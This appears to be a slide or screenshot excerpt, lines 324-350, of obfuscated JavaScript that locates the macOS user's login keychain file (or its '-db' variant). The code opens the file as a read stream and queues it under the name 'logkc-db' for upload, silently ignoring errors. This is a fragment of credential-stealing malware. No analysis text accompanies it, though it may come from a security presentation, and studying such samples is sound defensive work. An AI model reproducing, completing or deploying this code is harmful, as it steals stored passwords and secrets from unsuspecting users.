 324 const _0x2edfed = async _0x2dbadd => {
325 let _0x23f568 = [];
326 let _0x5cd005 = _0x188ba6 + "/Library/Keychains/login.keychain";
327 if (_0x4dadcc.existsSync(_0x5cd005)) {
328 try {
329 const _0x1c790a = {
330 filename: "logkc-db"
331 };
332 _0x23f568.push({
333 'value': _0x4dadcc.createReadStream(_0x5cd005),
334 'options': _0x1c790a
335 });
336 } catch (_0x5e714c) {}
337 } else {
338 _0x5cd005 += "-db";
339 if (_0x4dadcc.existsSync(_0x5cd005)) {
340 try {
341 const _0x41c5cf = {
342 filename: "logkc-db"
343 };
344 _0x23f568.push({
345 'value': _0x4dadcc.createReadStream(_0x5cd005),
346 'options': _0x41c5cf
347 });
348 } catch (_0x1dcfdb) {}
349 }
350 }